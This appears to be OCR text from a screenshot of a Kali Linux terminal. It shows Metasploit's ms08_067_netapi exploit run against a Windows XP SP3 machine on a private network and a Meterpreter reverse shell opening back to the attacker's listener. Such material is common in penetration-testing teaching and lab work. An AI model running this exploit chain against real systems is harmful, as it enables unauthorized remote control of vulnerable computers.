 1 2 3 4 19:36
heskarioth@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.111:4444 → 192.168.1.200:1031) at 2023-06-13 19:36:43 +0200
meterpreter >
Home
KALI LINUX
"the quieter you become, the more you are able to hear"